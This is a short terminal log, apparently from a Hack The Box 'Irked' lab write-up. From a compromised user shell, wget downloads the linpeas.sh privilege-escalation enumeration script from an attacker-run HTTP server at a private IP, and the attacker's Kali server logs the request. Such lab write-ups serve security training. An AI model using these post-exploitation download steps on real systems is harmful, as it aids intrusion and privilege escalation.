 djmardov@irked:~$ wget 10.10.16.119/linpeas.sh
--2020-06-10 14:13:26--  http://10.10.16.119/linpeas.sh
Connecting to 10.10.16.119:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 226701 (221K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh                                  100%[==========================================================================================>] 221.39K   309KB/s   in 0.7s
2020-06-10 14:13:27 (309 KB/s) - ‘linpeas.sh’ saved [226701/226701]
djmardov@irked:~$
root@Kali:~/hackthebox/irked# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.117 - - [10/Jun/2020 15:09:12] "GET /linpeas.sh HTTP/1.1" 200 -